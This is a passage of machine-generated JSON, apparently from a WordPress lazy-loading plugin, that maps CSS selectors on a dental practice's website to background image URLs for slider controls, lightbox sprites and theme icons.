url('https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png');}","hash":"df87d4bc-dd28-4990-8777-4c9086cba9dd","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png"},{"selector":".bx-wrapper .bx-controls-auto .bx-start","style":".bx-wrapper .bx-controls-auto .bx-start{--wpr-bg-712b0284-d20e-49a0-91f5-f3b1e010fe8b: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png');}","hash":"712b0284-d20e-49a0-91f5-f3b1e010fe8b","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png"},{"selector":".bx-wrapper .bx-controls-auto .bx-stop","style":".bx-wrapper .bx-controls-auto .bx-stop{--wpr-bg-db4aed3d-918f-48c6-a743-758dffa09e03: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png');}","hash":"db4aed3d-918f-48c6-a743-758dffa09e03","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png"},{"selector":".testimonials-widget-testimonials .bx-prev","style":".testimonials-widget-testimonials .bx-prev{--wpr-bg-8b610260-d056-49c4-a2d6-70b601e63594: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png');}","hash":"8b610260-d056-49c4-a2d6-70b601e63594","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png"},{"selector":".testimonials-widget-testimonials .bx-next","style":".testimonials-widget-testimonials .bx-next{--wpr-bg-411d5faa-407d-4911-b8a3-c5aa8b91efe4: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png');}","hash":"411d5faa-407d-4911-b8a3-c5aa8b91efe4","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png"},{"selector":"div.pp_default .pp_top .pp_left","style":"div.pp_default .pp_top .pp_left{--wpr-bg-51daef5a-653b-4c04-8a29-3928804145b0: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"51daef5a-653b-4c04-8a29-3928804145b0","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_top .pp_middle","style":"div.pp_default .pp_top .pp_middle{--wpr-bg-6849ba49-0caa-448c-9e80-934ca86c2e5c: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_x.png');}","hash":"6849ba49-0caa-448c-9e80-934ca86c2e5c","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_x.png"},{"selector":"div.pp_default .pp_top .pp_right","style":"div.pp_default .pp_top .pp_right{--wpr-bg-70c9c474-4c86-4bb9-b92c-f891d906ca3a: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"70c9c474-4c86-4bb9-b92c-f891d906ca3a","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_content_container .pp_left","style":"div.pp_default .pp_content_container .pp_left{--wpr-bg-65960a5e-8463-4128-82af-fe789b63805e: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_y.png');}","hash":"65960a5e-8463-4128-82af-fe789b63805e","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_y.png"},{"selector":"div.pp_default .pp_content_container .pp_right","style":"div.pp_default .pp_content_container .pp_right{--wpr-bg-d13db97f-afb9-4289-bc3e-5a81aa284d77: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_y.png');}","hash":"d13db97f-afb9-4289-bc3e-5a81aa284d77","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_y.png"},{"selector":"div.pp_default .pp_next","style":"div.pp_default .pp_next:hover{--wpr-bg-e35162c8-8128-4b00-8673-d6de43004cf8: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_next.png');}","hash":"e35162c8-8128-4b00-8673-d6de43004cf8","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_next.png"},{"selector":"div.pp_default .pp_previous","style":"div.pp_default .pp_previous:hover{--wpr-bg-47a254d7-57fe-4ee6-9a04-0794f3b145cc: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_prev.png');}","hash":"47a254d7-57fe-4ee6-9a04-0794f3b145cc","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_prev.png"},{"selector":"div.pp_default .pp_expand","style":"div.pp_default .pp_expand{--wpr-bg-1e718826-eecf-4dd9-b33e-815526ebfd16: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"1e718826-eecf-4dd9-b33e-815526ebfd16","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_expand","style":"div.pp_default .pp_expand:hover{--wpr-bg-fb0d958e-8bf2-4705-9aa7-faa93017571f: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"fb0d958e-8bf2-4705-9aa7-faa93017571f","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_contract","style":"div.pp_default .pp_contract{--wpr-bg-d2e60217-2816-464b-a972-28ded7ba69c9: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"d2e60217-2816-464b-a972-28ded7ba69c9","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_contract","style":"div.pp_default .pp_contract:hover{--wpr-bg-75e8b9f2-7a22-40d4-acf5-2a7003aa0c90: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"75e8b9f2-7a22-40d4-acf5-2a7003aa0c90","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_close","style":"div.pp_default .pp_close{--wpr-bg-77ca7e36-878f-4627-9b3f-3d5eb340b6ff: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"77ca7e36-878f-4627-9b3f-3d5eb340b6ff","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_gallery ul li a","style":"div.pp_default .pp_gallery ul li a{--wpr-bg-f28357c9-229b-4326-976f-1dd07ae50757: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/default_thumb.png');}","hash":"f28357c9-229b-4326-976f-1dd07ae50757","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/default_thumb.png"},{"selector":"div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play","style":"div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play{--wpr-bg-9b08d24c-0aa9-42af-b2e9-f55b44f158bd: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"9b08d24c-0aa9-42af-b2e9-f55b44f158bd","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous","style":"div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{--wpr-bg-9c19caa7-3b4a-4201-b061-7936986da602: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"9c19caa7-3b4a-4201-b061-7936986da602","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_bottom .pp_left","style":"div.pp_default .pp_bottom .pp_left{--wpr-bg-0e3c5d5d-4c52-406b-815c-d12f0400e1fc: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"0e3c5d5d-4c52-406b-815c-d12f0400e1fc","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_bottom .pp_middle","style":"div.pp_default .pp_bottom .pp_middle{--wpr-bg-35baeeaa-5860-4a07-8b79-19a23ce3d1bd: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_x.png');}","hash":"35baeeaa-5860-4a07-8b79-19a23ce3d1bd","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite_x.png"},{"selector":"div.pp_default .pp_bottom .pp_right","style":"div.pp_default .pp_bottom .pp_right{--wpr-bg-22966a70-3223-4e11-baeb-c5e56ef39707: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png');}","hash":"22966a70-3223-4e11-baeb-c5e56ef39707","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_loaderIcon","style":"div.pp_default .pp_loaderIcon{--wpr-bg-58a2d6fc-44ae-4de0-910d-e9e33bf32328: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/loader.gif');}","hash":"58a2d6fc-44ae-4de0-910d-e9e33bf32328","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/default\/loader.gif"},{"selector":"div.facebook .pp_top .pp_left","style":"div.facebook .pp_top .pp_left{--wpr-bg-0a2b5c58-af2c-45e6-a4be-d1ca1c17074e: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"0a2b5c58-af2c-45e6-a4be-d1ca1c17074e","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_top .pp_middle","style":"div.facebook .pp_top .pp_middle{--wpr-bg-5069294a-034f-4f79-8ac9-5768c3a75e72: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/contentPatternTop.png');}","hash":"5069294a-034f-4f79-8ac9-5768c3a75e72","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/contentPatternTop.png"},{"selector":"div.facebook .pp_top .pp_right","style":"div.facebook .pp_top .pp_right{--wpr-bg-6efb6be5-dc8c-4961-9ee1-0c14db31ed44: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"6efb6be5-dc8c-4961-9ee1-0c14db31ed44","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_content_container .pp_left","style":"div.facebook .pp_content_container .pp_left{--wpr-bg-9c12f458-2741-4e0d-88e4-97f2f0d758cd: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/contentPatternLeft.png');}","hash":"9c12f458-2741-4e0d-88e4-97f2f0d758cd","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/contentPatternLeft.png"},{"selector":"div.facebook .pp_content_container .pp_right","style":"div.facebook .pp_content_container .pp_right{--wpr-bg-40976eb3-655c-4795-8af1-ca0b6daaf800: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/contentPatternRight.png');}","hash":"40976eb3-655c-4795-8af1-ca0b6daaf800","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/contentPatternRight.png"},{"selector":"div.facebook .pp_expand","style":"div.facebook .pp_expand{--wpr-bg-ceef64bd-3bdd-46bc-841d-19e33fe2f1ea: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"ceef64bd-3bdd-46bc-841d-19e33fe2f1ea","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_expand","style":"div.facebook .pp_expand:hover{--wpr-bg-d3318e26-00bb-484c-b3d8-e010ee335408: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"d3318e26-00bb-484c-b3d8-e010ee335408","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_contract","style":"div.facebook .pp_contract{--wpr-bg-14e31c0f-58dc-4525-a4d8-e68454f9990b: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"14e31c0f-58dc-4525-a4d8-e68454f9990b","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_contract","style":"div.facebook .pp_contract:hover{--wpr-bg-5477a982-3195-44d0-b20f-6536e4718df4: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"5477a982-3195-44d0-b20f-6536e4718df4","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_close","style":"div.facebook .pp_close{--wpr-bg-82cbaec8-3149-4670-ba1f-e82096bfad6a: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"82cbaec8-3149-4670-ba1f-e82096bfad6a","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_loaderIcon","style":"div.facebook .pp_loaderIcon{--wpr-bg-5cf27825-ea12-49fe-b9fe-9a88d51991c1: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/loader.gif');}","hash":"5cf27825-ea12-49fe-b9fe-9a88d51991c1","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/loader.gif"},{"selector":"div.facebook .pp_arrow_previous","style":"div.facebook .pp_arrow_previous{--wpr-bg-a62d035a-9101-4ae3-96d6-ac5f7984e712: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"a62d035a-9101-4ae3-96d6-ac5f7984e712","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_arrow_next","style":"div.facebook .pp_arrow_next{--wpr-bg-b4385a46-f649-4cd0-b454-63dbde8b951b: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"b4385a46-f649-4cd0-b454-63dbde8b951b","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_nav .pp_play","style":"div.facebook .pp_nav .pp_play{--wpr-bg-c7768b5f-fc5a-4962-8fab-f72cdd5a99a0: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"c7768b5f-fc5a-4962-8fab-f72cdd5a99a0","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_nav .pp_pause","style":"div.facebook .pp_nav .pp_pause{--wpr-bg-38f8b3d2-d664-4b49-aacc-fb8f4e8d9ef6: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"38f8b3d2-d664-4b49-aacc-fb8f4e8d9ef6","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_next","style":"div.facebook .pp_next:hover{--wpr-bg-f4694b49-d202-4405-8a73-ba2278cd8f4f: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/btnNext.png');}","hash":"f4694b49-d202-4405-8a73-ba2278cd8f4f","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/btnNext.png"},{"selector":"div.facebook .pp_previous","style":"div.facebook .pp_previous:hover{--wpr-bg-8e0810e7-5459-4573-8d9d-e52f8bfd99b1: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/btnPrevious.png');}","hash":"8e0810e7-5459-4573-8d9d-e52f8bfd99b1","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/btnPrevious.png"},{"selector":"div.facebook .pp_bottom .pp_left","style":"div.facebook .pp_bottom .pp_left{--wpr-bg-c5c5dcbb-3dab-4057-ade1-d3e6f5db8352: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"c5c5dcbb-3dab-4057-ade1-d3e6f5db8352","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_bottom .pp_middle","style":"div.facebook .pp_bottom .pp_middle{--wpr-bg-d63517bb-d855-4a28-ad50-6cc02cc5d638: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/contentPatternBottom.png');}","hash":"d63517bb-d855-4a28-ad50-6cc02cc5d638","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/contentPatternBottom.png"},{"selector":"div.facebook .pp_bottom .pp_right","style":"div.facebook .pp_bottom .pp_right{--wpr-bg-3370a4b0-75df-4713-ae13-30c39b63a1d9: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"3370a4b0-75df-4713-ae13-30c39b63a1d9","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":".pp_gallery li.default a","style":".pp_gallery li.default a{--wpr-bg-a76ca7e1-e254-4233-8d31-cfb5b47cd9cf: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/default_thumbnail.gif');}","hash":"a76ca7e1-e254-4233-8d31-cfb5b47cd9cf","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/facebook\/default_thumbnail.gif"},{"selector":"a.pp_next","style":"a.pp_next{--wpr-bg-c8d8e465-df81-4592-ae24-b701b3309f60: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"c8d8e465-df81-4592-ae24-b701b3309f60","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":"a.pp_previous","style":"a.pp_previous{--wpr-bg-54aa8831-bf66-49b3-a81b-f65ab1e770af: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/light_rounded\/btnPrevious.png');}","hash":"54aa8831-bf66-49b3-a81b-f65ab1e770af","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/responsive-lightbox\/assets\/prettyphoto\/images\/prettyPhoto\/light_rounded\/btnPrevious.png"},{"selector":".search input[type=submit]","style":".search input[type=submit]{--wpr-bg-be9788fe-c48c-4837-9d53-b3dd1f057916: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/search_button.png');}","hash":"be9788fe-c48c-4837-9d53-b3dd1f057916","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/search_button.png"},{"selector":".search input[type=submit]","style":".search input[type=submit]:hover{--wpr-bg-844bd79f-e3b0-41b0-a416-283b7319878a: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/search_button_hover.png');}","hash":"844bd79f-e3b0-41b0-a416-283b7319878a","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/search_button_hover.png"},{"selector":".mobile-navigation>a","style":".mobile-navigation>a{--wpr-bg-603039a1-7e70-4ecd-b262-3b6986813d3f: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/mobile_menu.png');}","hash":"603039a1-7e70-4ecd-b262-3b6986813d3f","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/mobile_menu.png"},{"selector":".mobile-navigation>a.active","style":".mobile-navigation>a.active{--wpr-bg-3105ddfc-173d-4dbd-af3e-5ebe7842a60e: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/mobile_menu_hover.png');}","hash":"3105ddfc-173d-4dbd-af3e-5ebe7842a60e","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/mobile_menu_hover.png"},{"selector":".arrow2_list li","style":".arrow2_list li{--wpr-bg-179c3731-dfaa-4e79-801d-d1b325603a2f: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/bullet4.png');}","hash":"179c3731-dfaa-4e79-801d-d1b325603a2f","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/bullet4.png"},{"selector":"blockquote","style":"blockquote{--wpr-bg-f125211e-572b-4597-b930-9e5b2bf27aa0: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/quote_start.png');}","hash":"f125211e-572b-4597-b930-9e5b2bf27aa0","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/quote_start.png"},{"selector":"blockquote .end","style":"blockquote .end{--wpr-bg-5c3b0afc-357a-4a7a-921c-2c29207e86cb: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/quote_end.png');}","hash":"5c3b0afc-357a-4a7a-921c-2c29207e86cb","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/quote_end.png"},{"selector":".blog1 .post_image .hover","style":".blog1 .post_image .hover{--wpr-bg-21ac030f-c3fe-4c4b-885a-332d1694a492: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/white_bg_transparent60.png');}","hash":"21ac030f-c3fe-4c4b-885a-332d1694a492","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/white_bg_transparent60.png"},{"selector":".tag","style":".tag{--wpr-bg-6790f35e-b932-444a-8db6-186189b8e22c: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/folder_black.png');}","hash":"6790f35e-b932-444a-8db6-186189b8e22c","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/folder_black.png"},{"selector":".author","style":".author{--wpr-bg-cddbfeed-664e-463f-990a-218c1112861b: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/icon_author.png');}","hash":"cddbfeed-664e-463f-990a-218c1112861b","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/icon_author.png"},{"selector":".comment_icon","style":".comment_icon{--wpr-bg-66367514-34f3-4c54-bff0-4670b83e9ccb: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/icon_comment.png');}","hash":"66367514-34f3-4c54-bff0-4670b83e9ccb","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/icon_comment.png"},{"selector":".blog_category li","style":".blog_category li{--wpr-bg-f97b981a-4a2e-4b8b-9b95-fc34b6cfc3d8: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/separator.png');}","hash":"f97b981a-4a2e-4b8b-9b95-fc34b6cfc3d8","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/separator.png"},{"selector":".blog_category .current a,.blog_category .hover a","style":".blog_category .current a,.blog_category .hover a{--wpr-bg-1bb847b0-8c8a-4457-9275-2afaaa5c6951: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/arrow1_right.png');}","hash":"1bb847b0-8c8a-4457-9275-2afaaa5c6951","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/arrow1_right.png"},{"selector":"#top_button","style":"#top_button{--wpr-bg-d9b75c44-83aa-465e-b7d9-cfbefe87f946: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/top-button-arrow.png');}","hash":"d9b75c44-83aa-465e-b7d9-cfbefe87f946","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/top-button-arrow.png"},{"selector":"#top_button","style":"#top_button:hover{--wpr-bg-ac3a2c34-33ec-4363-8f9f-a595453cc9b6: 